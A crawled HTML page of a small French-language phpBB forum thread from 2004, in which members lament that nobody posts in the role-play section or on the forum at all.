

--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/Forum/viewtopic.php?p=3174&sid=67c7d0c8eaf5ca58dea892cc3141efb5
body_size: 86163
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=05791d37ea8a97f1dc6df2223c6c233a" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=05791d37ea8a97f1dc6df2223c6c233a" title="Rechercher" />
<link rel="help" href="./faq.php?sid=05791d37ea8a97f1dc6df2223c6c233a" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=05791d37ea8a97f1dc6df2223c6c233a" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=243&amp;view=previous&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=243&amp;view=next&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=61&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Anonces Officiels" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Les règlement" />
<link rel="chapter forum" href="viewforum.php?f=37&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Présentation" />
<link rel="chapter forum" href="viewforum.php?f=41&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Arts" />
<link rel="chapter forum" href="viewforum.php?f=42&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Musiques" />
<link rel="chapter forum" href="viewforum.php?f=43&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=44&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Chicanne" />
<link rel="chapter forum" href="viewforum.php?f=45&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=53&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Informatique" />
<link rel="chapter forum" href="viewforum.php?f=58&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Jeux Vidéo" />
<link rel="chapter forum" href="viewforum.php?f=59&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Matériel" />
<link rel="chapter forum" href="viewforum.php?f=60&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Programation" />
<link rel="chapter forum" href="viewforum.php?f=61&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="commentaire" />
<link rel="chapter forum" href="viewforum.php?f=47&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Jeux" />
<link rel="chapter forum" href="viewforum.php?f=48&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Le petit-gars contre le pape" />
<link rel="chapter forum" href="viewforum.php?f=49&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Robin des bois cueilleur de fruit" />
<link rel="chapter forum" href="viewforum.php?f=50&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Casse brique pro" />
<link rel="chapter forum" href="viewforum.php?f=51&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Boite à idée" />
<link rel="chapter forum" href="viewforum.php?f=38&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" title="Poubelle" />
<title>Club C - Voir le sujet - vené poster dan jeu de role</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=05791d37ea8a97f1dc6df2223c6c233a" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=05791d37ea8a97f1dc6df2223c6c233a" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=05791d37ea8a97f1dc6df2223c6c233a" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=05791d37ea8a97f1dc6df2223c6c233a" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=05791d37ea8a97f1dc6df2223c6c233a" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=243&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=05791d37ea8a97f1dc6df2223c6c233a">vené poster dan jeu de role</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=61&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=243&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=05791d37ea8a97f1dc6df2223c6c233a" class="nav">Club C Index du Forum</a> 
	  -> <a href="viewforum.php?f=61&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" class="nav">Divers</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=243&amp;view=previous&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=243&amp;view=next&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	 
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3169"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3169&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3169"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 17, 2004 10:16 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: vené poster dan jeu de role</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3169&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">silvouplai <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  y a plus personne qui poste dans jeu de role</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3170"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3170&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3170"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Déc 18, 2004 10:24 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3170&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">C'est la triste vérité, à vrai dire ya persone sur le forum non plus !!</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3172"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3172&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3172"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Déc 18, 2004 10:28 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3172&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Demande toi pas pourquoi Admin...</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3174"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3174&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3174"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Déc 18, 2004 10:41 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3174&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Mmmmm... Pourquoi ?</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
